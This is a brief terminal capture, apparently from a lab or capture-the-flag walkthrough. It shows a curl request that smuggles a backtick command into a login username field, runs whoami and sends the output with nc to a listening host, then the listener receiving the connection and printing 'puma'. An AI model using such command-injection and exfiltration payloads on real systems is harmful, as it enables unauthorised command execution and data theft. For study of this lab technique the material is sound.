 ❯ curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`whoami | nc 10.10.16.2 443`'
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.224] 49894
puma